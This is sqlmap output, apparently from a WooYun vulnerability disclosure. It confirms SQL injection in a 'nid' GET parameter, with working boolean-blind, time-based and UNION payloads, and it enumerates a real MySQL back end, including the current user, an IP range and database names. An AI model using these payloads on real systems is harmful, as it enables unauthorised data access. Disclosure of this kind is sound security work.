 GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1597' AND 2947=2947 AND 'fSlo'='fSlo
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: nid=1597' AND (SELECT * FROM (SELECT(SLEEP(10)))zJeM) AND 'gWIP'='g
WIP
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: nid=-9902' UNION ALL SELECT NULL,NULL,CONCAT(0x7178767871,0x6a4a686
e7667664e6870,0x716b707171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL--
---
[22:22:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:22:59] [INFO] fetching current user
current user:    'xiaoqiang@59.73.208.%'
[22:23:02] [INFO] fetching database names
[22:23:03] [INFO] the SQL query used returns 2 entries
[22:23:04] [INFO] retrieved: information_schema
[22:23:06] [INFO] retrieved: rsc2006
available databases [2]:
[*] information_schema
[*] rsc2006
www.wooyun.org